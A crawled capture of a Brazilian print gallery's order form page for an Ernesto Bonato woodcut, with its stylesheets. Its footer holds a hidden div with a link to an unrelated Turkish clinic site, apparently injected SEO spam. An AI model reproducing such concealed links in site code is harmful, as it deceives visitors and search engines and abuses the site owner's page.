

--- FILE ---
content_type: text/html
request_url: http://cantogravura.com.br/obras-contato.asp?tipo=formulario&obraId=459&lang=pt
body_size: 14141
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
<title>Gravura Brasileira</title>

<meta http-equiv="X-UA-Compatible" content="IE=8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="pragma" content="no-cache">
<meta http-equiv="cache-control" content="no-cache">
<meta name="expires" content="0">
<meta name="robots" content="all">
<meta name="robots" content="index,follow">
<meta name="author" content="Webcore">
<meta name="keywords" content="Galeria, Gravura, Brasileira, Alberto, Fuks, Eduardo, Besen, exposições, obras, acervo">
<meta name="description" content="A galeria Gravura Brasileira foi fundada em 1998 por Alberto Fuks e Eduardo Besen com a proposta de mostrar a gravura histórica e contemporânea em toda a sua diversidade com exposições temporárias e obras de acervo.">
<meta name="reply-to" content="webcore.com.br">

<!-- favicon -->
<link rel="shortcut icon" href="_img/favicon.ico" />

<!-- Work Tags -->
<link rel="image_src" href="http://www.gravurabrasileira.com/_img/facebook.jpg" />
<meta property="og:url" content="http://www.gravurabrasileira.com" />
<meta property="og:site_name" content="Gravura Brasileira" />
<meta property="og:type" content="website" />
<meta property="og:image" content="http://www.gravurabrasileira.com/_img/facebook.jpg" />
<meta property="og:title" content="Gravura Brasileira" />
<meta property="og:description" content="A galeria Gravura Brasileira foi fundada em 1998 por Alberto Fuks e Eduardo Besen com a proposta de mostrar a gravura histórica e contemporânea em toda a sua diversidade com exposições temporárias e obras de acervo." />

<link rel="stylesheet" href="_css/geral.css" type="text/css" media="screen" />
<link rel="stylesheet" href="_css/hd.css" type="text/css" media="screen" />

<link rel="stylesheet" href="_css/bd.css" type="text/css" media="screen" />

<link rel="stylesheet" href="_css/ft.css" type="text/css" media="screen" />

<script type="text/javascript" src="_js/swfobject.js"></script>

<!-- Reset -->
<link rel="stylesheet" href="_css/common/helper.css" type="text/css" media="screen" />
<link rel="stylesheet" href="_css/common/reset.css" type="text/css" media="screen" />



<!-- Mobile -->
<script type="text/javascript" src="http://m.charmin.com/js/jquery-1.6.2.min.js"></script>
<script type="text/javascript" src="_js/mobile/myscript.js"></script>
<link rel="stylesheet" href="_css/mobile.css" type="text/css" media="screen" />
<link rel="stylesheet" href="_css/obras-formulario.css" type="text/css" media="screen" />


<script type="text/javascript">
	function isEmail(str) {
		// are regular expressions supported?
		var supported = 0;
		if (window.RegExp) {
			var tempStr = "a";
			var tempReg = new RegExp(tempStr);
			if (tempReg.test(tempStr)) supported = 1;
		}
		if (!supported) return (str.indexOf(".") > 2) && (str.indexOf("@") > 0);
		var r1 = new RegExp("(@.*@)|(\\.\\.)|(@\\.)|(^\\.)");
		var r2 = new RegExp("^.+\\@(\\[?)[a-zA-Z0-9\\-\\.]+\\.([a-zA-Z]{2,3}|[0-9]{1,3})(\\]?)$");
		return (!r1.test(str) && r2.test(str));
	}


	function validaFormulario() {
		if (document.form1.tipo.value == "formulario") {
			if (document.form1.nome.value.length == 0) {
				alert("Campo Nome é de preenchimento obrigatório");
				document.form1.nome.focus();
				return false;
			}
			if (document.form1.email.value.length == 0) {
				alert("Campo Email é de preenchimento obrigatório");
				document.form1.email.focus();
				return false;
			}
			else if (!isEmail(document.form1.email.value)) {
				alert("Campo de Email contém um endereço de email inválido");
				document.form1.email.focus();
				return false;
			}
			return true;
		}
		if (document.form1.tipo.value == "indique") {
			if (document.form1.nome.value.length == 0) {
				alert("Campo Nome é de preenchimento obrigatório");
				document.form1.nome.focus();
				return false;
			}
			if (document.form1.email.value.length == 0) {
				alert("Campo Email é de preenchimento obrigatório");
				document.form1.email.focus();
				return false;
			}
			else if (!isEmail(document.form1.email.value)) {
				alert("Campo de Email contém um endereço de email inválido");
				document.form1.email.focus();
				return false;
			}
			if (document.form1.nomeAmigo.value.length == 0) {
				alert("Campo Nome de seu amigo é de preenchimento obrigatório");
				document.form1.nome.focus();
				return false;
			}
			if (document.form1.emailAmigo.value.length == 0) {
				alert("Campo Email de seu amigo é de preenchimento obrigatório");
				document.form1.email.focus();
				return false;
			}
			else if (!isEmail(document.form1.emailAmigo.value)) {
				alert("Campo de Email de seu amigo contém um endereço de email inválido");
				document.form1.email.focus();
				return false;
			}
			if (document.form1.msg.value.length == 0) {
				alert("Campo de mensagem é de preenchimento obrigatório");
				document.form1.msg.focus();
				return false;
			}
			return true;
		}
	}
</script>

</head>
<body>

<script type="text/javascript" src="_js/drop_down.js"></script>


<!-- MENU MOBILE -->
<div id="menu-mobile">
	<div id="topcontainerHome">
		<!-- MENU -->
		<div id="menucontainer">
			<div id="menu">
				<div id="menuimagecontainer-up"></div>
				<img id="menuimage-up" src="_js/mobile/img/transp.png"  alt="Expand Menu" width="88" height="27" title="Expand Menu"/>
			</div>
			
			<!-- Conteudo do menu -->	
			<div id="slideingmenu">
				<div class="menuitembg">
					<a href="index.asp?lang=pt" title="Home" class="menuitem">Home <span><img width="8" height="10" title="arrow" alt="" src="_js/mobile/img/menu-arrow.png" /></span></a>
				</div>
				<div class="menuitembg">
					<a href="galeria.asp?lang=pt" title="Galeria" class="menuitem">A Galeria <span><img width="8" height="10" title="arrow" alt="" src="_js/mobile/img/menu-arrow.png" /></span></a>
				</div>
				<div class="menuitembg">
					<a href="artistas.asp?lang=pt" title="Artistas" class="menuitem">Artistas <span><img width="8" height="10" title="arrow" alt="" src="_js/mobile/img/menu-arrow.png" /></span></a>
				</div>
				<div class="menuitembg">
					<a href="obras.asp?lang=pt" title="Obras" class="menuitem">Loja de Gravuras <span><img width="8" height="10" title="arrow" alt="" src="_js/mobile/img/menu-arrow.png" /></span></a>
				</div>
				<div class="menuitembg">
					<a href="licenciamento.asp?lang=pt" title="Licenciamento" class="menuitem">Licenciamento <span><img width="8" height="10" title="arrow" alt="" src="_js/mobile/img/menu-arrow.png" /></span></a>
				</div>
				<div class="menuitembg">
					<a href="exposicao-anteriores.asp?lang=pt" title="EXPOSIÇÕES - Anteriores" class="menuitem">Exposições - Anteriores <span><img width="8" height="10" title="arrow" alt="" src="_js/mobile/img/menu-arrow.png" /></span></a>
				</div>
				<div class="menuitembg">
					<a href="exposicao.asp?lang=pt" title="EXPOSIÇÕES - Atuais" class="menuitem">Exposições - Atuais <span><img width="8" height="10" title="arrow" alt="" src="_js/mobile/img/menu-arrow.png" /></span></a>
				</div>
				<div class="menuitembg">
					<a href="exposicao-proximas.asp?lang=pt" title="EXPOSIÇÕES - Próximas" class="menuitem">Exposições - Próximas <span><img width="8" height="10" title="arrow" alt="" src="_js/mobile/img/menu-arrow.png" /></span></a>
				</div>
				<div class="menuitembg">
					<a href="projeto.asp?lang=pt" title="Projeto" class="menuitem">Projeto  "Compre uma Gravura" <span><img width="8" height="10" title="arrow" alt="" src="_js/mobile/img/menu-arrow.png" /></span></a>
				</div>
				<div class="menuitembg">
					<a href="contato.asp?lang=pt" title="Contato" class="menuitem">Contato <span><img width="8" height="10" title="arrow" alt="" src="_js/mobile/img/menu-arrow.png" /></span></a>
				</div>
				
				<div id="menuimagecontainer-down"><img id="menuimage-down" src="_js/mobile/img/transp.png" width="88" height="27" /></div>
			</div>
			
		</div>
	</div>	
</div>
<!-- END MENU MOBILE -->	

<div id="hd">

  <h1>Gravura Brasileira</h1>
	<!--
	<div id="menu-swf">
		<script>
			
				swfobject.embedSWF("_swf/menu.swf", "menu-swf", "100%", "100%", "9.0.0");
			
		</script>
	</div>
	-->
	
	<ul id="quebras" class="dbfl">
		<li><a href="index.asp?lang=pt">Home</a></li>
		<li><a href="galeria.asp?lang=pt">A Galeria</a></li>
		<li><a href="artistas.asp?lang=pt">Artistas</a></li>
		<li class="projeto"><a href="obras.asp?lang=pt">Loja de<br /> Gravuras</a></li>
		<li><a href="licenciamento.asp?lang=pt">Licenciamento</a></li>
		<li class="item"><a href="#">Exposições</a>
			<ul id="submenu">
				<li class="menuparent"><a href="exposicao-anteriores.asp?lang=pt" onclick="selectMenu('$me');">Anteriores</a></li>
				<li class="menuparent"><a href="exposicao.asp?lang=pt" onclick="selectMenu('$me');">Atuais</a></li>
				<li class="menuparent"><a href="exposicao-proximas.asp?lang=pt" onclick="selectMenu('$me');">Próximas</a></li>          
			</ul>
		</li>
		<li class="projeto"><a href="projeto.asp?lang=pt">Projeto <br /> "Compre uma Gravura"</a></li>
		<li><a href="contato.asp?lang=pt">Contato</a></li>
	</ul>
	
	

	<!-- Lang -->
    <ul class="lang">
    	<li><a href="index.asp?lang=pt" title="Português">Português /</a></li>
        <li><a href="index.asp?lang=en" class="ingles" title="English">English</a></li>
    </ul>
	
	<!-- Busca -->
    <form action="obras.asp?lang=pt" method=GET name="formBuscaHeader" class="form-busca">
		<input type="hidden" name="lang" value="pt">
    	<input type="text" value="Buscar artista / gravura" name="busca" onClick="document.formBuscaHeader.busca.value = ''" />
        <input type="submit" class="button1" value="ok" />
    </form>
</div>


<div id="bd">
	<h2>Obras</h2>
	
		<p>Para instruções e pagamento e recebimento da obra, preencha os seguintes campos de informação, ou se preferir mande um email para: contato@gravurabrasileira.com</p>
  
	<div>
		<form action="obras_action.asp?lang=pt" method="POST" name="form1" onsubmit="return validaFormulario();">
		<input type="hidden" name ="tipo" value="formulario" >
		<input type="hidden" name="obraId" value="459">
		<input type="hidden" name="artista" value="ErnestoBonato">
	  
			<label>
			Nome
				<input type="text" name="nome"/>
			</label>
			<label> Endereço
				<input type="text" name="endereco" />
			</label>
			<label>
			Bairro
				<input type="text" name="bairro" />
			</label>	
			<label>
				CEP
				<input type="text" name="cep" />
			</label>
			<label>
				Cidade
				<input type="text" name="cidade" />
			</label>
			<label>
				Estado
				<input type="text" name="estado" />
			</label>
			<label>
				E-mail
				<input type="text" name="email" />
			</label>
			<label>
				Tel/Fax
				<input type="text" name="tel" />
			</label>
			<label class="textarea-texto">
				Mensagem
				<textarea name="msg"></textarea>
			</label>
			<input type="reset" value="limpar" class="limpar" />
			<input type="submit" value="enviar" class="enviar" />
		</form>
		 
		<ul class="obras">
		<!-- Começo da obra -->
			<li style="position:relative;">
				<div>
					
					&nbsp;<img src="CreateThumbnail.aspx?NomeImagem=customImages/obra/07 228.jpg&largura=190&altura=190" />&nbsp;
				</div>
				<em>Ernesto&nbsp;Bonato</em>
				<var>Série "Deambulatórios", xilogravura, pa, 2007</var><br />
				<a href="glossario.asp?glossarioId=16&lang=pt" class="link-showhide">Xilogravura</a><br />
				<var>30x30cm</var>
				
						<h4>Forma de Pagamento</h4>
						<p>A vista com 5% de desconto</p>
						<p>Em 3 vezes iguais (no ato, 30 a 60 dias da compra)</p>
						<p>*Preço em reais, exceto quando indicado</p>		
					
			</li>
		<!-- Fim da obra -->
		</ul>
	</div>
</div>
<div style="clear:both;"></div>
<div id="ft">
	<ul>
    	<li>
        	<a href="index.asp?lang=pt">Home&nbsp;</a>
        </li>
        <li>
        	<a href="galeria.asp?lang=pt">|&nbsp;A Galeria&nbsp;</a>
        </li>
        <li>
        	<a href="artistas.asp?lang=pt">|&nbsp;Artistas&nbsp;</a>
        </li>
        <li>
        	<a href="obras.asp?lang=pt">|&nbsp;Obras&nbsp;</a>
        </li> 
        <li>
        	<a href="licenciamento.asp?lang=pt">|&nbsp;Licenciamento&nbsp;</a>
        </li>
        <li>
        	<a href="exposicao.asp?lang=pt">|&nbsp;Exposições&nbsp;</a>
        </li>
        <li>
        	<a href="projeto.asp?lang=pt">|&nbsp;Projeto 'Compre um Gravura'&nbsp;</a>
        </li>
        <li>
        	<a href="contato.asp?lang=pt">|&nbsp;Contato</a>
        </li>         
    </ul>
    
    <em class="copyright">Copyright Gravura Brasileira</em>
    <p class="end">Rua Ásia, 219, Cerqueira César, São Paulo, SP - CEP 05413-030 - Tel. 11 3624.0301<br />
	Horário de funcionamento: Segunda a Sexta: 12h00 às 18h00 ou com hora marcada</p>
    <em class="webcore"><a href="http://www.webcore.com.br" rel="nofollow" target="_blank">site produzido por WEBCORE</a></em>
    
<div style="display:none">
<a href="https://disklinikleri.com.tr/" title="https://disklinikleri.com.tr/">https://disklinikleri.com.tr/</a>
</div>

</div>




 <script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-2207677-22");
pageTracker._trackPageview();
} catch(err) {}</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://cantogravura.com.br/_css/geral.css
body_size: 379
content:
html {
	overflow:scroll;
}

html, body {
	background-color:#FFFFFF;
	margin:0;
	padding:0;
}
h1, h2, h3, h4, a, li, em, span, p, div {
	font-family:Arial, Helvetica, sans-serif;
	color:#000;
	margin:0;
	padding:0;
	text-decoration:none;
}
span {
	font-size:11px;
	color:#999;
	margin:0;
	padding:0;
}
.bd-footer {
	clear:both;
}
a img {
	border:none;
}

--- FILE ---
content_type: text/css
request_url: http://cantogravura.com.br/_css/hd.css
body_size: 3213
content:
/* ==== Header ==== */
#menu-mobile{display:none!important;}
#hd {
	background:#fff;
	display:block;
	margin:0 auto;
	width:1000px;
	height:78px;
}
/* Logo */
#hd h1 {
	background:url(../_img/hd_logo.jpg) center left no-repeat;
	display:block;
	width:178px;
	height:74px;
	float:left;
	margin:0;
	padding:0;
	text-indent:-5000px;
}
/* swf */
#hd #menu-swf {
	float:left;
	width:553px;
	height:55px;
	margin:5px 0 0 5px;
}

/* PortuguÃªs / InglÃªs */
#hd ul.lang {
	width:110px;
	float:right;
	margin:10px 0 0 0;
	padding:0;
}
#hd ul.lang li {
	list-style:none;
	float:left;
	clear:none;
}
#hd ul.lang li a {
	/*background:url(../_img/hd_ul_portugues.jpg) center left no-repeat;*/
	display:block; float:left;
	width:64px;
	height:17px;
	/*text-indent:-5000px;*/
	font-size:12px;
	font-family: arial;	
	color: #000;
	margin:3px 0 0 0px;
}
#hd ul.lang li a.ingles {
	/*background:url(../_img/hd_ul_ingles.jpg) center left no-repeat;*/
	display:block; float:left;
	width:39px;	
	height:17px;
	margin:3px 0 0 3px;
	/*text-indent:-5000px;*/
	font-size:12px;
	font-family: arial;	
	color: #000;
}
#hd ul.lang li a:hover{color:#ccc;}

/* Input - Form */
#hd form {
	width:200px;
	float:right;
	margin:10px 0 0 0;
	padding:0;
}
#hd form input {
	background:#CCCCCC;
	display:block;
	float:left;
	border:1px solid #666666;
	width:173px;
	height:13px;
	font-size:12px;
	padding:2px;
}
#hd form input.button1 {
	background:url(../_img/hd_form_ok.jpg) center left no-repeat;
	display:block;
	float:left;
	float:left;
	width:21px;
	height:21px;
	text-indent:-5000px;
	border:none;
	cursor:pointer;
}

/* Menu */
#hd ul#quebras {position:relative; width:580px; height:48px; display:block; float:left; padding:0; margin:10px 0 0 0;}
#hd ul#quebras li {display:block; float:left; margin:0 5px 0 0; height:48px;}
#hd ul#quebras li a {width:auto; display:block; float:left; text-align:left; font-size:.7em; text-indent:0;
	padding:30px 5px 4px 5px; background:#000; color:#fff;}
#hd ul#quebras li a:hover {opacity:0.55; -moz-opacity: 0.55; filter: alpha(opacity=55);}
#hd ul#quebras li.projeto a{padding:13px 5px 4px 5px; line-height:14px;}

#hd ul#quebras li.item ul#submenu{height:15px; left:-10px;}
#hd ul#quebras li.item ul#submenu li.menuparent{position:relative; width:auto; height:15px; float:left; left:-40px!important; color:#000; text-align:left; margin:0px 10px 0 0;}
#hd ul#quebras li.item ul#submenu li.menuparent a{ height:15px; color:#000; padding:0px; text-align:left; border-bottom:1; background:#fff;}
#hd ul#quebras li.item ul#submenu li.menuparent a:hover{opacity:0.55; -moz-opacity: 0.55; filter: alpha(opacity=55); background:#fff;}

/* Fix IE. Hide from IE Mac \*/
* html ul li {float: left; height:1%;}
* html ul li a {height:1%;}
/* End */

ul ul {position:absolute; height:15px; /**/display:none; float:left; left:0; margin:48px 0 0 300px; top:0px; list-style:none;}
li ul li a {padding:0px; margin:0; color:#000; text-align:left;} /* Sub Menu Styles */
li:hover ul ul, li.over ul ul { display:none; }
li:hover ul, li li:hover ul, li.over ul, li li.over ul { display: block; } /* The magic */

--- FILE ---
content_type: text/css
request_url: http://cantogravura.com.br/_css/bd.css
body_size: 4116
content:
/* ==== Principal ==== */
#bd {position:relative;
	width:1000px;
	display:block;
	margin:0 auto;
	background:url(../_img/bg.gif);
	border-top:3px solid #000000;
	padding:0;
	min-height:515px;
	line-height:16px;
}
#bd a {color:#FFFFFF;}

/* swf grande */
#bd h2 {
	background:url(../_img/home_h2-exposicoesatuais.gif) center left no-repeat;
	display:block;
	height:22px;
	width:98px;
	text-indent:-5000px!important;
	margin:10px 0 5px 10px;
	*margin:5px 0 5px 10px;
	padding:0;
}

#bd .swf-grande {
	float:left;
	display:block;
	width:723px;
	height:296px;
	margin:0 0 0 5px;
	padding:0;
}

/* Programação */
#bd .colunadireita {
	float:right;
	width:265px;
	_width:260px;
	margin:-25px 0 0 0;
}
#bd h2.colunatopodireitatit {
	background:url(../_img/home_h2-programacao.gif) center left no-repeat;
	display:block;
	width:75px;
	height:22px;
	float:left;
	margin:0;
	padding:0;	
}
#bd dl {
	display:block;
	width:250px;
	float:left;
	clear:both;
	padding:0;	
}
#bd dl dt {
	margin:0;
	padding:0;	
}
#bd dl dt b {
	color:#000;
	font-size:12px;
	font-weight:bold;
	line-height:7px;
}
#bd dl dd {
	font-size:12px;
	margin:0;
	padding:0;
}
/* botões */

#bd ul {
	display:block;
	float:right;
	width:230px;	
	margin:0;
	padding:0;
	margin:-263px 20px 0 0;
	*margin:0 10px 0 0;	
}

#bd ul li {
	list-style:none;
}
#bd ul li a {
	text-decoration:none;
	color:#000000;
	font-size:10px;
}
#bd ul li.left {
	float:left;
}
#bd ul li.right {
	float:right;
}

/* Newsletter - caption */
#bd .newsletter {
	float:left;
	display:block;
	width:260px;
	height:107px;
	margin:0;
	padding:0;
}
#bd .newsletter h2 {
	background:url(../_img/home_h2-newsletter.gif) center left no-repeat;
	height:24px;
	margin:0;
}
#bd .newsletter p {
	font-size:12px;
	display:block;
	width:200px;
	float:left;
	clear:both;
	margin:5px 0;
}

/* Newsletter - form */

#bd form {
	display:block;
	float:left;
	clear:both;
	width:231px;
	height:30px;
	background:#dcdcdc;
	padding:0;
}
#bd form input.email {
	width:165px;
	height:14px;
	margin:7px;
	*margin:4px;
	border:none;
}
#bd form input.botao {
	background:url(../_img/home_form-button.gif) center left no-repeat;
	width:17px;
	height:15px;
	border:none;
	margin:0 0 5px -8px;	
	*margin:-21px 0 0 -7px;
	text-indent:-5000px;
	*font-size:0;
	*line-height:30px;
	cursor:pointer;
}

/* Destaques */

#bd h2.destaques-tit {
	background:url(../_img/home_h2-destaques.gif) center left no-repeat;
	width:61px;
	height:22px;
	float:left;
	clear:both;
	margin:10px 0 0 5px;
}

#bd div.destaques {
	background:#666;
	float:left;
	width:999px;
	margin:5px 0 0 0; 
	padding-bottom:12px;
}

#bd div.destaques dl {
	display:block;
	float:left;
	width:470px;
	margin:15px 0 0 10px;
	padding:0;
	clear:none;
}
#bd div.destaques dl dt.imagem {
	float:left;
	margin:0 5px 0 0;
	width:124px;
	height:110px;
}
#bd div.destaques dl dt.imagem img{width:110px;}
#bd div.destaques dl dt.titulo {
	display:block;
	float:left;
	width:70%;
	font-size:14px;
	color:#FFFFFF;
	font-weight:bold;
	margin:0 0 0 0px;
}
#bd div.destaques dl dd.texto P {
	float:right;
	width:72%;
	font-size:12px;
	color:#FFFFFF;
	margin:5px 0 0 0;
}
#bd div.destaques dl dd.leiamais {
	
	display:block;
	float:right;
	width:72%;
	height:15px;
	margin:12px 0 0 0px;
	text-indent:-5000px;
	
}

#bd div.destaques dl dd.leiamais a {
background:url(../_img/home_dd-leiamais.gif) center left no-repeat;
	display:block;
	width:67px;
	height:15px;
	float:left;
}
/* Compre uma gravura */

#bd .compreumagravura {
	float:left;
	width:260px;
	display:block;
	margin:0;
}
#bd .compreumagravura dt {
	float:left;
	display:block;
	background:url(../_img/home_h2-compreumagravura.gif) center left no-repeat;
	width:165px;
	height:30px;
	text-indent:-5000px;
}
#bd .imagem-compreumagravura {
	width:250px;
	height:100px;
	float:left;
	margin:10px 0 0 0;
	padding:0;
	border:0;
	background:none;
	text-indent:-5000px;
}

--- FILE ---
content_type: text/css
request_url: http://cantogravura.com.br/_css/common/helper.css
body_size: 444
content:
.db {display:block;}
.dn {display:none;}
.difl {display:inline; float:left;}
.difr {display:inline; float:left;}
.dbfl {display:block; float:left;}
.dbfr {display:block; float:right;}
.repfl {display:block; float:left; text-indent:-9999px;}
.repfl-center {display:block; float:left; text-indent:-9999px; text-align:center;}
.repfr {display:block; float:right; text-indent:-9999px;}
.fl{float:left;}
.fr{float:right;}
.fn{float:none;}

--- FILE ---
content_type: text/css
request_url: http://cantogravura.com.br/_css/mobile.css
body_size: 15369
content:
/* 240/780px ################################################################################################ */
@media only screen and (min-width:240px) and (max-width:780px){


/* Menu mobile */
@charset "utf-8";
html {-webkit-text-size-adjust:none; }
* {margin:0px;padding:0px; -webkit-text-size-adjust:none;}
body{font-size:medium; background:#f2f2f2;}
img{border:none;}

/* Common */
.wrapper {width:100%!important;}
#topcontainerHome{width:100%; height:auto; padding-bottom:5px; background:#000;}
#menuimage-up{background:transparent url("../_js/mobile/img/menu-up.png") no-repeat 0 0; cursor:pointer; float:right;} /* btn top*/
#menuimagecontainer-down{padding-bottom:5px; background:#000; height:4px;}/* btn bottom */
#menuimage-down{background:url("../_js/mobile/img/menu-down.png") no-repeat scroll 0 0; cursor:pointer; float:right;}

/* Menu Mobile */
#slideingmenu{position:absolute; width:100%; display:none; top:0; z-index:305!important;}
#slideingmenu .menuitembg{background: url("../_js/mobile/img/menu-bg.png") repeat-x scroll 0 0 transparent; height:34px; color: inherit;}
#slideingmenu .menuitembg a.menuitem {background-color:transparent; color:#000; display: block; font-family: arial; font-size:14px; font-weight:bold; line-height:34px; margin:0 14px; text-decoration:none; vertical-align:middle; /*text-shadow: -1px 0 white, 0 1px white, 1px 0 white, 0 -1px white;*/}
#slideingmenu .menuitembg a.menuitem  span {float:right;}
#slideingmenu .menuitembg a.menuitem  span img {display:inline!important; margin-top:12px;}


/* Header */
#hd {width:99%!important; height:170px; margin:0 auto;}
#hd h1 {width:100%; height:74px; background:url(../_img/hd_logo.jpg) center center no-repeat; margin:0; padding:0; clear:both;}

/* Menu */
#hd ul#quebras {display:none!important;}
#menu-mobile{position:relative; width:99%; height:auto!important; display:block!important; z-index: 201!important;}
#hd ul.lang{clear:both;}
#hd form{margin:10px 0px 0 5px; float:left;}
#hd form.menu {width:100%; float:left; margin:10px 0px 0 0; padding:0;}
#hd form.form-busca{width:57%;}
#hd form.form-busca input{width:80%; display:block; float:Left;}
#hd form.form-busca .button1{width:23px; height:19px; margin-left:5px; display:block; float:Left; text-align:center; border:1px solid #414141;}

#bd {position:relative; width:99%!important; min-height:auto!important; height:auto!important; left:0%!important; margin-left:0px!important; overflow:hidden!important;}
#bd .swf-grande {position:relative; width:90%!important; height:auto!important; margin:8px 0 20px 4px!important; clear:both!important;}
#bd .swf-grande img{position:relative; width:99%!important; height:auto!important; clear:both!important;}
#bd img.mobile{width:100%!important; height:auto!important; margin:10px 0 0 2px!important;}
#bd form.mobile{width:98%!important; height:auto!important; margin:10px 0 0 2px!important;}
#bd form.mobile input{width:95%!important;}
#bd form.mobile textarea {width:95%!important; height:106px; margin:5px;}
#bd form.mobile label {width:200px!important; text-align:left!important; margin: 5px 0 0 5px!important;}
#bd form.mobile .check{position:relative; width:15px!important; height:15px!important; left:12px!important; margin:10px 0 0 0px!important;}
#bd form.mobile .checktext{position:relative; width:85%!important; left:5px!important; float:left!important; margin:10px 0 0 12px!important;}
#bd form.mobile .button{position:relative; width:60px!important; height:22px!important; left:12px!important; margin:10px 0 10px 0px!important;}
.mobile-320px img{width:100%!important; height:auto!important; margin:10px 0 0 2px!important;}
.mobile-320px p{position:relative; width:96%!important; height:auto!important; font-size:12px!important;}
.mobile-320px div{position:relative; width:96%!important; height:auto!important; font-size:12px!important; left:12px!important;}


#bd .colunadireita {float:left; width:97%; margin:15px 0 0 4px; clear:both;}
#bd h2 {width:97%!important; height:22px; margin:10px 0 5px 4px;}
#bd h2.colunatopodireitatit, #bd h2.expo, #bd h2.imprensa, #bd h2.anteriores {width:97%!important;}
#bd h2.h2mobile-home{position:relative; top:-5px;}
#bd h3, #bd h4 {width:95%!important;}
#bd p{width:96%!important; height:auto!important; font-size:12px!important;}
#bd dl {width:99%!important; margin:5px 0;}

#bd .newsletter {width:100%; height:auto;}
#bd .newsletter p {width:100%; height:auto;}

#bd form {width:100%; height:40px!important;}
#bd form {width:100%;}
#bd form input.email {width:82%!important; height:18px; padding:1px 2px; margin:8px 6px; float:left;}
#bd form input.botao {position: relative; height:18px; margin: 10px 4% 5px 0px; float:left; width: 20px!important; border: 1px solid #ccc;}

#bd .compreumagravura {width:100%;}
#bd .imagem-compreumagravura {width:100%; height:auto; margin:10px 0 0 0;}

#bd div.destaques {width:100%; margin:8px 0;}
#bd div.destaques dl {width:96%; margin:15px 0 0 5px; clear:both;}
#bd div.destaques dl dt.imagem {margin:0 4px 0 0; height:auto;}
#bd div.destaques dl dt.imagem img{width:110px;}
#bd div.destaques dl dt.titulo {width:56%; font-size:13px; font-weight:bold;}
#bd div.destaques dl dd.texto P {width:56%; float:left; margin:6px 0 0 0; color:#ddd;}
#bd div.destaques dl dd.leiamais {width:99%; float:left; text-align:right; padding-bottom:6px; margin:6px 0 0 0; border-bottom:1px dotted #aaa;}
#bd div.destaques dl dd.leiamais a {width:100px; float:right; background-position:-200px 0; background-repeat:no-repeat;}

#ft {width:95%; height:auto; margin:30px auto 00px auto; left:0px; padding-bottom:20px; background:none!important;}
#ft ul{display:none;}
#ft em {font-size:11px;}
#ft .copyright {position:relative; width:100%; bottom:0px; left:0px; clear:both;}
#ft .webcore {position:relative; width:100%; bottom:0px; left:0px; clear:both;}
#ft .end {position:relative; width:99%; margin:10px 0; text-align:left; bottom:0px; left:0px; line-height:14px; padding:5px 0; border-top:1px dotted #ccc; border-bottom:1px dotted #ccc; clear:both; background:none!important;}

#bd .lista-de-elementos dl {width:190px; margin:0 0 0 2px!important;}
#bd .lista-de-elementos dl.primeira {margin:0 0 0 2px!important;}
#bd .mobile{position:relative; width:98%!important; height:auto!important; margin:10px 0; float:left; clear:both!important;}
#bd .mobile img{width:98%!important; height:auto!important;}
#bd .direita{position:relative!important; width:100%!important; height:auto!important; margin:20px 0px 0px 0!important; font-size:10px; bottom:0px; right:0px; padding:0; left:4px; clear:both!important;}
#bd .direita img{width:98%!important; height:auto!important;}
#bd .direita div {width:95%!important; height:auto!important; clear:both!important;}
#bd .direita div p {width:95%!important;}
